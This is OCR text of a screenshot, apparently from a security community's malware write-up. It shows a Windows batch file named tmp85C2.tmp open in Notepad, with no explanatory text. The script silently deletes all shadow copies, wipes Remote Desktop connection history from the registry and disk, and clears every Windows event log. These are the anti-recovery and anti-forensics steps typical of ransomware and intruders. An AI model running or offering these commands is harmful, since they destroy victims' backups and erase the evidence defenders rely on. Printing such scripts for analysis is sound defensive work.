 名称
修改日期
类型
大小
收藏夹
tmp85C2.tmp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
库
视频
图片
文档
音乐
家庭组
计算机
网络
@echo off
vssadmin.exe Delete Shadows /All /Quiet
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"
cd %userprofile%\documents\
attrib Default.rdp -s -h
del Default.rdp
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
先知社区